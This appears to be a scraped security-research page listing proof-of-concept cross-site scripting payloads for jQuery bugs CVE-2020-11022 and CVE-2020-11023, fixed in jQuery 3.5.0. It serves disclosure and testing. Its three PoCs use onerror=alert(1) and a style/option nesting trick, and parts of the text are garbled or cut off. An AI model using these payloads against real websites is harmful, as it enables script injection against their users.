 jQuery XSS Examples (CVE-2020-11022/CVE-
2020-11023)
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
vulnerabledoma.in
<style><style /><img
1
PoC 2 (Only
确定
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>